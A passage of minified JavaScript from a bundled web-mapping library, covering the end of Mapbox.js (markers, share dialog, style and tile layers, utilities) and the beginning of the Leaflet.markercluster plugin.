"===document.location.protocol||"http:"===document.location.protocol?"":"https:")+"//api.tiles.mapbox.com/mapbox.js/v"+t("../package.json").version+"/images/"},{"../package.json":6,"./config":7,"./feature_layer":8,"./feedback":9,"./geocoder":11,"./geocoder_control":12,"./grid_control":14,"./grid_layer":15,"./legend_control":18,"./map":20,"./marker":23,"./share_control":25,"./simplestyle":26,"./style_layer":27,"./tile_layer":28,"@mapbox/sanitize-caja":2,mustache:5}],22:[function(t,e,i){"use strict";var n=L.Control.extend({options:{position:"bottomleft"},initialize:function(t){L.setOptions(this,t)},onAdd:function(){return this._container=L.DomUtil.create("div","mapbox-logo"),this._container},_setTileJSON:function(t){t.mapbox_logo&&L.DomUtil.addClass(this._container,"mapbox-logo-true"),t.tilejson||"mapbox"!==t.owner||L.DomUtil.addClass(this._container,"mapbox-logo-true")}});e.exports.MapboxLogoControl=n,e.exports.mapboxLogoControl=function(t){return new n(t)}},{}],23:[function(t,e,i){"use strict";function n(t,e){var i={small:[20,50],medium:[30,70],large:[35,90]},n=(t=t||{})["marker-size"]||"medium",o="marker-symbol"in t&&""!==t["marker-symbol"]?"-"+t["marker-symbol"]:"",s=(t["marker-color"]||"7e7e7e").replace("#","");return L.icon({iconUrl:r("/v4/marker/pin-"+n.charAt(0)+o+"+"+s+(L.Browser.retina?"@2x":"")+".png",e&&e.accessToken),iconSize:i[n],iconAnchor:[i[n][0]/2,i[n][1]/2],popupAnchor:[0,-i[n][1]/2]})}var r=t("./format_url"),o=t("./util"),s=t("@mapbox/sanitize-caja");e.exports={icon:n,style:function(t,e,i){return L.marker(e,{icon:n(t.properties,i),title:o.strip_tags(s(t.properties&&t.properties.title||""))})},createPopup:function(t,e){if(!t||!t.properties)return"";var i="";return t.properties.title&&(i+='<div class="marker-title">'+t.properties.title+"</div>"),t.properties.description&&(i+='<div class="marker-description">'+t.properties.description+"</div>"),(e||s)(i)}}},{"./format_url":10,"./util":29,"@mapbox/sanitize-caja":2}],24:[function(t,e,i){"use strict";var n=t("@mapbox/corslite"),r=t("./util").strict,o=t("./config"),s=/^(https?:)?(?=\/\/(.|api)\.tiles\.mapbox\.com\/)/;e.exports=function(t,e){return r(t,"string"),r(e,"function"),t=t.replace(s,(function(t,e){return"withCredentials"in new window.XMLHttpRequest?"https:"===e||"https:"===document.location.protocol||o.FORCE_HTTPS?"https:":"http:":document.location.protocol})),n(t,(function(t,i){!t&&i&&(i=JSON.parse(i.responseText)),e(t,i)}))}},{"./config":7,"./util":29,"@mapbox/corslite":1}],25:[function(t,e,i){"use strict";var n=t("./format_url"),r=L.Control.extend({includes:[t("./load_tilejson")],options:{position:"topleft",url:""},initialize:function(t,e){L.setOptions(this,e),this._loadTileJSON(t)},_setTileJSON:function(t){this._tilejson=t},onAdd:function(t){this._map=t;var e=L.DomUtil.create("div","leaflet-control-mapbox-share leaflet-bar"),i=L.DomUtil.create("a","mapbox-share mapbox-icon mapbox-icon-share",e);return i.href="#",this._modal=L.DomUtil.create("div","mapbox-modal",this._map._container),this._mask=L.DomUtil.create("div","mapbox-modal-mask",this._modal),this._content=L.DomUtil.create("div","mapbox-modal-content",this._modal),L.DomEvent.addListener(i,"click",this._shareClick,this),L.DomEvent.disableClickPropagation(e),this._map.on("mousedown",this._clickOut,this),e},_clickOut:function(t){if(this._sharing)return L.DomEvent.preventDefault(t),L.DomUtil.removeClass(this._modal,"active"),this._content.innerHTML="",void(this._sharing=null)},_shareClick:function(t){function e(t,e,i){var n=document.createElement("a");return n.setAttribute("class",t),n.setAttribute("href",e),n.setAttribute("target","_blank"),i=document.createTextNode(i),n.appendChild(i),n}if(L.DomEvent.stop(t),this._sharing)return this._clickOut(t);var i=this._tilejson||this._map._tilejson||{},r=encodeURIComponent(this.options.url||i.webpage||window.location),o=encodeURIComponent(i.name),s="//twitter.com/intent/tweet?status="+o+" "+r,a="//www.facebook.com/sharer.php?u="+r+"&t="+o,l="//www.pinterest.com/pin/create/button/?url="+r+"&media="+n("/v4/"+i.id+"/"+this._map.getCenter().lng+","+this._map.getCenter().lat+","+this._map.getZoom()+"/600x600.png",this.options.accessToken)+"&description="+o,u='<iframe width="100%" height="500px" frameBorder="0" src="'+n("/v4/"+i.id+".html",this.options.accessToken)+'"></iframe>';L.DomUtil.addClass(this._modal,"active"),this._sharing=L.DomUtil.create("div","mapbox-modal-body",this._content);var c=e("mapbox-button mapbox-button-icon mapbox-icon-twitter",s,"Twitter"),h=e("mapbox-button mapbox-button-icon mapbox-icon-facebook",a,"Facebook"),d=e("mapbox-button mapbox-button-icon mapbox-icon-pinterest",l,"Pinterest"),p=document.createElement("h3"),f=document.createTextNode("Share this map");p.appendChild(f);var m=document.createElement("div");m.setAttribute("class","mapbox-share-buttons"),m.appendChild(h),m.appendChild(c),m.appendChild(d),this._sharing.appendChild(p),this._sharing.appendChild(m);var g=L.DomUtil.create("input","mapbox-embed",this._sharing);g.type="text",g.value=u,L.DomUtil.create("label","mapbox-embed-description",this._sharing).innerHTML="Copy and paste this <strong>HTML code</strong> into documents to embed this map on web pages.";var _=L.DomUtil.create("a","leaflet-popup-close-button",this._sharing);_.href="#",L.DomEvent.disableClickPropagation(this._sharing),L.DomEvent.addListener(_,"click",this._clickOut,this),L.DomEvent.addListener(g,"click",(function(t){t.target.focus(),t.target.select()}))}});e.exports.ShareControl=r,e.exports.shareControl=function(t,e){return new r(t,e)}},{"./format_url":10,"./load_tilejson":19}],26:[function(t,e,i){"use strict";var n={stroke:"#555555","stroke-width":2,"stroke-opacity":1,fill:"#555555","fill-opacity":.5},r=[["stroke","color"],["stroke-width","weight"],["stroke-opacity","opacity"],["fill","fillColor"],["fill-opacity","fillOpacity"]];e.exports={style:function(t){return function(t){for(var e={},i=0;i<r.length;i++)e[r[i][1]]=t[r[i][0]];return e}(function(t,e){var i={};for(var n in e)void 0===t[n]?i[n]=e[n]:i[n]=t[n];return i}(t.properties||{},n))},defaults:n}},{}],27:[function(t,e,i){"use strict";var n=t("./util"),r=t("./format_url"),o=t("./request"),s=L.TileLayer.extend({options:{sanitizer:t("@mapbox/sanitize-caja")},initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,L.extend({},e,{tileSize:512,zoomOffset:-1,minNativeZoom:0,tms:!1})),this._url=this._formatTileURL(t),this._getAttribution(t)},_getAttribution:function(t){var e=r.style(t,this.options&&this.options.accessToken);o(e,L.bind((function(i,s){i&&(n.log("could not load Mapbox style at "+e),this.fire("error",{error:i}));var a=[];for(var l in s.sources){var u=s.sources[l].url.split("mapbox://")[1];a.push(u)}o(r.tileJSON(a.join(),this.options.accessToken),L.bind((function(e,i){e?(n.log("could not load TileJSON at "+t),this.fire("error",{error:e})):i&&(n.strict(i,"object"),this.options.attribution=this.options.sanitizer(i.attribution),this._tilejson=i,this.fire("ready"))}),this))}),this))},setUrl:null,_formatTileURL:function(t){if("string"==typeof t){-1===t.indexOf("mapbox://styles/")&&(n.log("Incorrectly formatted Mapbox style at "+t),this.fire("error"));var e=t.split("mapbox://styles/")[1];return r("/styles/v1/"+e+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}if("object"==typeof t)return r("/styles/v1/"+t.owner+"/"+t.id+"/tiles/{z}/{x}/{y}{r}",this.options.accessToken)}});e.exports.StyleLayer=s,e.exports.styleLayer=function(t,e){return new s(t,e)}},{"./format_url":10,"./request":24,"./util":29,"@mapbox/sanitize-caja":2}],28:[function(t,e,i){"use strict";var n=t("./util"),r=/\.((?:png|jpg)\d*)(?=$|\?)/,o=L.TileLayer.extend({includes:[t("./load_tilejson")],options:{sanitizer:t("@mapbox/sanitize-caja")},formats:["png","jpg","png32","png64","png128","png256","jpg70","jpg80","jpg90"],scalePrefix:"@2x.",initialize:function(t,e){L.TileLayer.prototype.initialize.call(this,void 0,e),this._tilejson={},e&&e.format&&n.strict_oneof(e.format,this.formats),this._loadTileJSON(t)},setFormat:function(t){return n.strict(t,"string"),this.options.format=t,this.redraw(),this},setUrl:null,_setTileJSON:function(t){if(n.strict(t,"object"),!this.options.format){var e=t.tiles[0].match(r);e&&(this.options.format=e[1])}return L.extend(this.options,{tiles:t.tiles,attribution:this.options.sanitizer(t.attribution),minZoom:t.minzoom||0,maxZoom:t.maxzoom||18,tms:"tms"===t.scheme,bounds:t.bounds&&n.lbounds(t.bounds)}),this._tilejson=t,this.redraw(),this},getTileJSON:function(){return this._tilejson},getTileUrl:function(t){var e=this.options.tiles,i=e[Math.floor(Math.abs(t.x+t.y)%e.length)],n=L.Util.template(i,t);return n&&this.options.format?n.replace(r,(L.Browser.retina?this.scalePrefix:".")+this.options.format):L.Browser.retina&&-1!==i.indexOf("/styles/v1")?n.replace("?","@2x?"):n},_update:function(){this.options.tiles&&L.TileLayer.prototype._update.call(this)}});e.exports.TileLayer=o,e.exports.tileLayer=function(t,e){return new o(t,e)}},{"./load_tilejson":19,"./util":29,"@mapbox/sanitize-caja":2}],29:[function(t,e,i){"use strict";var n={};e.exports={idUrl:function(t,e){-1===t.indexOf("/")?e.loadID(t):e.loadURL(t)},log:function(t){"object"==typeof console&&"function"==typeof console.error&&console.error(t)},warn:function(t){n[t]||"object"==typeof console&&"function"==typeof console.warn&&(n[t]=!0,console.warn(t))},strict:function(t,e){if(typeof t!==e)throw new Error("Invalid argument: "+e+" expected")},strict_instance:function(t,e,i){if(!(t instanceof e))throw new Error("Invalid argument: "+i+" expected")},strict_oneof:function(t,e){if(!function(t,e){if(!e||!e.length)return!1;for(var i=0;i<e.length;i++)if(e[i]===t)return!0;return!1}(t,e))throw new Error("Invalid argument: "+t+" given, valid values are "+e.join(", "))},strip_tags:function(t){return t.replace(/<[^<]+>/g,"")},lbounds:function(t){return new L.LatLngBounds([[t[1],t[0]],[t[3],t[2]]])}}},{}]},{},[16]),function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports):"function"==typeof define&&define.amd?define(["exports"],e):e((t.Leaflet=t.Leaflet||{},t.Leaflet.markercluster=t.Leaflet.markercluster||{}))}(this,(function(t){"use strict";var e=L.MarkerClusterGroup=L.FeatureGroup.extend({options:{maxClusterRadius:80,iconCreateFunction:null,clusterPane:L.Marker.prototype.options.pane,spiderfyOnMaxZoom:!0,showCoverageOnHover:!0,zoomToBoundsOnClick:!0,singleMarkerMode:!1,disableClusteringAtZoom:null,removeOutsideVisibleBounds:!0,animate:!0,animateAddingMarkers:!1,spiderfyDistanceMultiplier:1,spiderLegPolylineOptions:{weight:1.5,color:"#222",opacity:.5},chunkedLoading:!1,chunkInterval:200,chunkDelay:50,chunkProgress:null,polygonOptions:{}},initialize:function(t){L.Util.setOptions(this,t),this.options.iconCreateFunction||(this.options.iconCreateFunction=this._defaultIconCreateFunction),this._featureGroup=L.featureGroup(),this._featureGroup.addEventParent(this),this._nonPointGroup=L.featureGroup(),this._nonPointGroup.addEventParent(this),this._inZoomAnimation=0,this._needsClustering=[],this._needsRemoving=[],this._currentShownBounds=null,this._queue=[],this._childMarkerEventHandlers={dragstart:this._childMarkerDragStart,move:this._childMarkerMoved,dragend:this._childMarkerDragEnd};var e=L.DomUtil.TRANSITION&&this.options.animate;L.extend(this,e?this._withAnimation:this._noAnimation),this._markerCluster=e?L.MarkerCluster:L.MarkerClusterNonAnimated},addLayer:function(t){if(t instanceof L.LayerGroup)return this.addLayers([t]);if(!t.getLatLng)return this._nonPointGroup.addLayer(t),this.fire("layeradd",{layer:t}),this;if(!this._map)return this._needsClustering.push(t),this.fire("layeradd",{layer:t}),this;if(this.hasLayer(t))return this;this._unspiderfy&&this._unspiderfy(),this._addLayer(t,this._maxZoom),this.fire("layeradd",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons();var e=t,i=this._zoom;if(t.__parent)for(;e.__parent._zoom>=i;)e=e.__parent;return this._currentShownBounds.contains(e.getLatLng())&&(this.options.animateAddingMarkers?this._animationAddLayer(t,e):this._animationAddLayerNonAnimated(t,e)),this},removeLayer:function(t){return t instanceof L.LayerGroup?this.removeLayers([t]):t.getLatLng?this._map?t.__parent?(this._unspiderfy&&(this._unspiderfy(),this._unspiderfyLayer(t)),this._removeLayer(t,!0),this.fire("layerremove",{layer:t}),this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),t.off(this._childMarkerEventHandlers,this),this._featureGroup.hasLayer(t)&&(this._featureGroup.removeLayer(t),t.clusterShow&&t.clusterShow()),this):this:(!this._arraySplice(this._needsClustering,t)&&this.hasLayer(t)&&this._needsRemoving.push({layer:t,latlng:t._latlng}),this.fire("layerremove",{layer:t}),this):(this._nonPointGroup.removeLayer(t),this.fire("layerremove",{layer:t}),this)},addLayers:function(t,e){if(!L.Util.isArray(t))return this.addLayer(t);var i,n=this._featureGroup,r=this._nonPointGroup,o=this.options.chunkedLoading,s=this.options.chunkInterval,a=this.options.chunkProgress,l=t.length,u=0,c=!0;if(this._map){var h=(new Date).getTime(),d=L.bind((function(){for(var p=(new Date).getTime();l>u;u++){if(o&&0==u%200)if((new Date).getTime()-p>s)break;if((i=t[u])instanceof L.LayerGroup)c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length;else if(i.getLatLng){if(!this.hasLayer(i)&&(this._addLayer(i,this._maxZoom),e||this.fire("layeradd",{layer:i}),i.__parent&&2===i.__parent.getChildCount())){var f=i.__parent.getAllChildMarkers(),m=f[0]===i?f[1]:f[0];n.removeLayer(m)}}else r.addLayer(i),e||this.fire("layeradd",{layer:i})}a&&a(u,l,(new Date).getTime()-h),u===l?(this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds)):setTimeout(d,this.options.chunkDelay)}),this);d()}else for(var p=this._needsClustering;l>u;u++)(i=t[u])instanceof L.LayerGroup?(c&&(t=t.slice(),c=!1),this._extractNonGroupLayers(i,t),l=t.length):i.getLatLng?this.hasLayer(i)||p.push(i):r.addLayer(i);return this},removeLayers:function(t){var e,i,n=t.length,r=this._featureGroup,o=this._nonPointGroup,s=!0;if(!this._map){for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):(this._arraySplice(this._needsClustering,i),o.removeLayer(i),this.hasLayer(i)&&this._needsRemoving.push({layer:i,latlng:i._latlng}),this.fire("layerremove",{layer:i}));return this}if(this._unspiderfy){this._unspiderfy();var a=t.slice(),l=n;for(e=0;l>e;e++)(i=a[e])instanceof L.LayerGroup?(this._extractNonGroupLayers(i,a),l=a.length):this._unspiderfyLayer(i)}for(e=0;n>e;e++)(i=t[e])instanceof L.LayerGroup?(s&&(t=t.slice(),s=!1),this._extractNonGroupLayers(i,t),n=t.length):i.__parent?(this._removeLayer(i,!0,!0),this.fire("layerremove",{layer:i}),r.hasLayer(i)&&(r.removeLayer(i),i.clusterShow&&i.clusterShow())):(o.removeLayer(i),this.fire("layerremove",{layer:i}));return this._topClusterLevel._recalculateBounds(),this._refreshClustersIcons(),this._topClusterLevel._recursivelyAddChildrenToMap(null,this._zoom,this._currentShownBounds),this},clearLayers:function(){return this._map||(this._needsClustering=[],this._needsRemoving=[],delete this._gridClusters,delete this._gridUnclustered),this._noanimationUnspiderfy&&this._noanimationUnspiderfy(),this._featureGroup.clearLayers(),this._nonPointGroup.clearLayers(),this.eachLayer((function(t){t.off(this._childMarkerEventHandlers,this),delete t.__parent}),this),this._map&&this._generateInitialClusters(),this},getBounds:function(){var t=new L.LatLngBounds;this._topClusterLevel&&t.extend(this._topClusterLevel._bounds);for(var e=this._needsClustering.length-1;e>=0;e--)t.extend(this._needsClustering[e].getLatLng());return t.extend(this._nonPointGroup.getBounds()),t},eachLayer:function(t,e){var i,n,r,o=this._needsClustering.slice(),s=this._needsRemoving;for(this._topClusterLevel&&this._topClusterLevel.getAllChildMarkers(o),n=o.length-1;n>=0;n--){for(i=!0,r=s.length-1;r>=0;r--)if(s[r].layer===o[n]){i=!1;break}i&&t.call(e,o[n])}this._nonPointGroup.eachLayer(t,e)},getLayers:function(){var t=[];return this.eachLayer((function(e){t.push(e)})),t},getLayer:function(t){var e=null;return t=parseInt(t,10),this.eachLayer((function(i){L.stamp(i)===t&&(e=i)})),e},hasLayer:function(t){if(!t)return!1;var e,i=this._needsClustering;for(e=i.length-1;e>=0;e--)if(i[e]===t)return!0;for(e=(i=this._needsRemoving).length-1;e>=0;e--)if(i[e].layer===t)return!1;return!(!t.__parent||t.__parent._group!==this)||this._nonPointGroup.hasLayer(t)},zoomToShowLayer:function(t,e){"function"!=typeof e&&(e=function(){});var i=function(){!t._icon&&!t.__parent._icon||this._inZoomAnimation||(this._map.off("moveend",i,this),this.off("animationend",i,this),t._icon?e():t.__parent._icon&&(this.once("spiderfied",e,this),t.__parent.spiderfy()))};t._icon&&this._map.getBounds().contains(t.getLatLng())?e():t.__parent._zoom<Math.round(this._map._zoom)?(this._map.on("moveend",i,this),this._map.panTo(t.getLatLng())):(this._map.on("moveend",i,this),this.on("animationend",i,this),t.__parent.zoomToBounds())},onAdd:function(t){var e,i,n;if(this._map=t,!isFinite(this._map.getMaxZoom()))throw"Map has no maxZoom specified";for(this._featureGroup.addTo(t),this._nonPointGroup.addTo(t),this._gridClusters||this._generateInitialClusters(),this._maxLat=t.options.crs.projection.MAX_LATITUDE,e=0,i=this._needsRemoving.length;i>e;e++)(n=this._needsRemoving[e]).newlatlng=n.layer._latlng,n.layer._latlng=n.latlng;for(e=0,i=this._needsRemoving.length;i>e;e++)n=this._needsRemoving[e],this._removeLayer(n.layer,!0),n.layer._latlng=n.newlatlng;this._needsRemoving=[],this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds(),this._map.on("zoomend",this._zoomEnd,this),this._map.on("moveend",this._moveEnd,this),this._spiderfierOnAdd&&this._spiderfierOnAdd(),this._bindEvents(),i=this._needsClustering,this._needsClustering=[],this.addLayers(i,!0)},onRemove:function(t){t.off("zoomend",this._zoomEnd,this),t.off("moveend",this._moveEnd,this),this._unbindEvents(),this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim",""),this._spiderfierOnRemove&&this._spiderfierOnRemove(),delete this._maxLat,this._hideCoverage(),this._featureGroup.remove(),this._nonPointGroup.remove(),this._featureGroup.clearLayers(),this._map=null},getVisibleParent:function(t){for(var e=t;e&&!e._icon;)e=e.__parent;return e||null},_arraySplice:function(t,e){for(var i=t.length-1;i>=0;i--)if(t[i]===e)return t.splice(i,1),!0},_removeFromGridUnclustered:function(t,e){for(var i=this._map,n=this._gridUnclustered,r=Math.floor(this._map.getMinZoom());e>=r&&n[e].removeObject(t,i.project(t.getLatLng(),e));e--);},_childMarkerDragStart:function(t){t.target.__dragStart=t.target._latlng},_childMarkerMoved:function(t){if(!this._ignoreMove&&!t.target.__dragStart){var e=t.target._popup&&t.target._popup.isOpen();this._moveChild(t.target,t.oldLatLng,t.latlng),e&&t.target.openPopup()}},_moveChild:function(t,e,i){t._latlng=e,this.removeLayer(t),t._latlng=i,this.addLayer(t)},_childMarkerDragEnd:function(t){var e=t.target.__dragStart;delete t.target.__dragStart,e&&this._moveChild(t.target,e,t.target._latlng)},_removeLayer:function(t,e,i){var n=this._gridClusters,r=this._gridUnclustered,o=this._featureGroup,s=this._map,a=Math.floor(this._map.getMinZoom());e&&this._removeFromGridUnclustered(t,this._maxZoom);var l,u=t.__parent,c=u._markers;for(this._arraySplice(c,t);u&&(u._childCount--,u._boundsNeedUpdate=!0,!(u._zoom<a));)e&&u._childCount<=1?(l=u._markers[0]===t?u._markers[1]:u._markers[0],n[u._zoom].removeObject(u,s.project(u._cLatLng,u._zoom)),r[u._zoom].addObject(l,s.project(l.getLatLng(),u._zoom)),this._arraySplice(u.__parent._childClusters,u),u.__parent._markers.push(l),l.__parent=u.__parent,u._icon&&(o.removeLayer(u),i||o.addLayer(l))):u._iconNeedsUpdate=!0,u=u.__parent;delete t.__parent},_isOrIsParent:function(t,e){for(;e;){if(t===e)return!0;e=e.parentNode}return!1},fire:function(t,e,i){if(e&&e.layer instanceof L.MarkerCluster){if(e.originalEvent&&this._isOrIsParent(e.layer._icon,e.originalEvent.relatedTarget))return;t="cluster"+t}L.FeatureGroup.prototype.fire.call(this,t,e,i)},listens:function(t,e){return L.FeatureGroup.prototype.listens.call(this,t,e)||L.FeatureGroup.prototype.listens.call(this,"cluster"+t,e)},_defaultIconCreateFunction:function(t){var e=t.getChildCount(),i=" marker-cluster-";return i+=10>e?"small":100>e?"medium":"large",new L.DivIcon({html:"<div><span>"+e+"</span></div>",className:"marker-cluster"+i,iconSize:new L.Point(40,40)})},_bindEvents:function(){var t=this._map,e=this.options.spiderfyOnMaxZoom,i=this.options.showCoverageOnHover,n=this.options.zoomToBoundsOnClick;(e||n)&&this.on("clusterclick",this._zoomOrSpiderfy,this),i&&(this.on("clustermouseover",this._showCoverage,this),this.on("clustermouseout",this._hideCoverage,this),t.on("zoomend",this._hideCoverage,this))},_zoomOrSpiderfy:function(t){for(var e=t.layer,i=e;1===i._childClusters.length;)i=i._childClusters[0];i._zoom===this._maxZoom&&i._childCount===e._childCount&&this.options.spiderfyOnMaxZoom?e.spiderfy():this.options.zoomToBoundsOnClick&&e.zoomToBounds(),t.originalEvent&&13===t.originalEvent.keyCode&&this._map._container.focus()},_showCoverage:function(t){var e=this._map;this._inZoomAnimation||(this._shownPolygon&&e.removeLayer(this._shownPolygon),t.layer.getChildCount()>2&&t.layer!==this._spiderfied&&(this._shownPolygon=new L.Polygon(t.layer.getConvexHull(),this.options.polygonOptions),e.addLayer(this._shownPolygon)))},_hideCoverage:function(){this._shownPolygon&&(this._map.removeLayer(this._shownPolygon),this._shownPolygon=null)},_unbindEvents:function(){var t=this.options.spiderfyOnMaxZoom,e=this.options.showCoverageOnHover,i=this.options.zoomToBoundsOnClick,n=this._map;(t||i)&&this.off("clusterclick",this._zoomOrSpiderfy,this),e&&(this.off("clustermouseover",this._showCoverage,this),this.off("clustermouseout",this._hideCoverage,this),n.off("zoomend",this._hideCoverage,this))},_zoomEnd:function(){this._map&&(this._mergeSplitClusters(),this._zoom=Math.round(this._map._zoom),this._currentShownBounds=this._getExpandedVisibleBounds())},_moveEnd:function(){if(!this._inZoomAnimation){var t=this._getExpandedVisibleBounds();this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,t),this._topClusterLevel._recursivelyAddChildrenToMap(null,Math.round(this._map._zoom),t),this._currentShownBounds=t}},_generateInitialClusters:function(){var t=Math.ceil(this._map.getMaxZoom()),e=Math.floor(this._map.getMinZoom()),i=this.options.maxClusterRadius,n=i;"function"!=typeof i&&(n=function(){return i}),null!==this.options.disableClusteringAtZoom&&(t=this.options.disableClusteringAtZoom-1),this._maxZoom=t,this._gridClusters={},this._gridUnclustered={};for(var r=t;r>=e;r--)this._gridClusters[r]=new L.DistanceGrid(n(r)),this._gridUnclustered[r]=new L.DistanceGrid(n(r));this._topClusterLevel=new this._markerCluster(this,e-1)},_addLayer:function(t,e){var i,n,r=this._gridClusters,o=this._gridUnclustered,s=Math.floor(this._map.getMinZoom());for(this.options.singleMarkerMode&&this._overrideMarkerIcon(t),t.on(this._childMarkerEventHandlers,this);e>=s;e--){i=this._map.project(t.getLatLng(),e);var a=r[e].getNearObject(i);if(a)return a._addChild(t),void(t.__parent=a);if(a=o[e].getNearObject(i)){var l=a.__parent;l&&this._removeLayer(a,!1);var u=new this._markerCluster(this,e,a,t);r[e].addObject(u,this._map.project(u._cLatLng,e)),a.__parent=u,t.__parent=u;var c=u;for(n=e-1;n>l._zoom;n--)c=new this._markerCluster(this,n,c),r[n].addObject(c,this._map.project(a.getLatLng(),n));return l._addChild(c),void this._removeFromGridUnclustered(a,e)}o[e].addObject(t,i)}this._topClusterLevel._addChild(t),t.__parent=this._topClusterLevel},_refreshClustersIcons:function(){this._featureGroup.eachLayer((function(t){t instanceof L.MarkerCluster&&t._iconNeedsUpdate&&t._updateIcon()}))},_enqueue:function(t){this._queue.push(t),this._queueTimeout||(this._queueTimeout=setTimeout(L.bind(this._processQueue,this),300))},_processQueue:function(){for(var t=0;t<this._queue.length;t++)this._queue[t].call(this);this._queue.length=0,clearTimeout(this._queueTimeout),this._queueTimeout=null},_mergeSplitClusters:function(){var t=Math.round(this._map._zoom);this._processQueue(),this._zoom<t&&this._currentShownBounds.intersects(this._getExpandedVisibleBounds())?(this._animationStart(),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),this._zoom,this._getExpandedVisibleBounds()),this._animationZoomIn(this._zoom,t)):this._zoom>t?(this._animationStart(),this._animationZoomOut(this._zoom,t)):this._moveEnd()},_getExpandedVisibleBounds:function(){return this.options.removeOutsideVisibleBounds?L.Browser.mobile?this._checkBoundsMaxLat(this._map.getBounds()):this._checkBoundsMaxLat(this._map.getBounds().pad(1)):this._mapBoundsInfinite},_checkBoundsMaxLat:function(t){var e=this._maxLat;return void 0!==e&&(t.getNorth()>=e&&(t._northEast.lat=1/0),t.getSouth()<=-e&&(t._southWest.lat=-1/0)),t},_animationAddLayerNonAnimated:function(t,e){if(e===t)this._featureGroup.addLayer(t);else if(2===e._childCount){e._addToMap();var i=e.getAllChildMarkers();this._featureGroup.removeLayer(i[0]),this._featureGroup.removeLayer(i[1])}else e._updateIcon()},_extractNonGroupLayers:function(t,e){var i,n=t.getLayers(),r=0;for(e=e||[];r<n.length;r++)(i=n[r])instanceof L.LayerGroup?this._extractNonGroupLayers(i,e):e.push(i);return e},_overrideMarkerIcon:function(t){return t.options.icon=this.options.iconCreateFunction({getChildCount:function(){return 1},getAllChildMarkers:function(){return[t]}})}});L.MarkerClusterGroup.include({_mapBoundsInfinite:new L.LatLngBounds(new L.LatLng(-1/0,-1/0),new L.LatLng(1/0,1/0))}),L.MarkerClusterGroup.include({_noAnimation:{_animationStart:function(){},_animationZoomIn:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationZoomOut:function(t,e){this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this.fire("animationend")},_animationAddLayer:function(t,e){this._animationAddLayerNonAnimated(t,e)}},_withAnimation:{_animationStart:function(){this._map._mapPane.className+=" leaflet-cluster-anim",this._inZoomAnimation++},_animationZoomIn:function(t,e){var i,n=this._getExpandedVisibleBounds(),r=this._featureGroup,o=Math.floor(this._map.getMinZoom());this._ignoreMove=!0,this._topClusterLevel._recursively(n,t,o,(function(o){var s,a=o._latlng,l=o._markers;for(n.contains(a)||(a=null),o._isSingleParent()&&t+1===e?(r.removeLayer(o),o._recursivelyAddChildrenToMap(null,e,n)):(o.clusterHide(),o._recursivelyAddChildrenToMap(a,e,n)),i=l.length-1;i>=0;i--)s=l[i],n.contains(s._latlng)||r.removeLayer(s)})),this._forceLayout(),this._topClusterLevel._recursivelyBecomeVisible(n,e),r.eachLayer((function(t){t instanceof L.MarkerCluster||!t._icon||t.clusterShow()})),this._topClusterLevel._recursively(n,t,e,(function(t){t._recursivelyRestoreChildPositions(e)})),this._ignoreMove=!1,this._enqueue((function(){this._topClusterLevel._recursively(n,t,o,(function(t){r.removeLayer(t),t.clusterShow()})),this._animationEnd()}))},_animationZoomOut:function(t,e){this._animationZoomOutSingle(this._topClusterLevel,t-1,e),this._topClusterLevel._recursivelyAddChildrenToMap(null,e,this._getExpandedVisibleBounds()),this._topClusterLevel._recursivelyRemoveChildrenFromMap(this._currentShownBounds,Math.floor(this._map.getMinZoom()),t,this._getExpandedVisibleBounds())},_animationAddLayer:function(t,e){var i=this,n=this._featureGroup;n.addLayer(t),e!==t&&(e._childCount>2?(e._updateIcon(),this._forceLayout(),this._animationStart(),t._setPos(this._map.latLngToLayerPoint(e.getLatLng())),t.clusterHide(),this._enqueue((function(){n.removeLayer(t),t.clusterShow(),i._animationEnd()}))):(this._forceLayout(),i._animationStart(),i._animationZoomOutSingle(e,this._map.getMaxZoom(),this._zoom)))}},_animationZoomOutSingle:function(t,e,i){var n=this._getExpandedVisibleBounds(),r=Math.floor(this._map.getMinZoom());t._recursivelyAnimateChildrenInAndAddSelfToMap(n,r,e+1,i);var o=this;this._forceLayout(),t._recursivelyBecomeVisible(n,i),this._enqueue((function(){if(1===t._childCount){var s=t._markers[0];this._ignoreMove=!0,s.setLatLng(s.getLatLng()),this._ignoreMove=!1,s.clusterShow&&s.clusterShow()}else t._recursively(n,i,r,(function(t){t._recursivelyRemoveChildrenFromMap(n,r,e+1)}));o._animationEnd()}))},_animationEnd:function(){this._map&&(this._map._mapPane.className=this._map._mapPane.className.replace(" leaflet-cluster-anim","")),this._inZoomAnimation--,this.fire("animationend")},_forceLayout:function(){L.Util.falseFn(document.body.offsetWidth)}}),L.markerClusterGroup=function(t){return new L.MarkerClusterGroup(t)};var i=L.MarkerCluster=L.Marker.extend({options:L.Icon.prototype.options,initialize:function(t,e,i,n){L.Marker.prototype.initialize.call(this,i?i._cLatLng||i.getLatLng():new L.LatLng(0,0),{icon:this,pane:t.options.clusterPane}),this._group=t,this._zoom=e,this._markers=[],this._childClusters=[],this._childCount=0,this._iconNeedsUpdate=!0,this._boundsNeedUpdate=!0,this._bounds=new L.LatLngBounds,i&&this._addChild(i),n&&this._addChild(n)},getAllChildMarkers:function(t,e){t=t||[];for(var 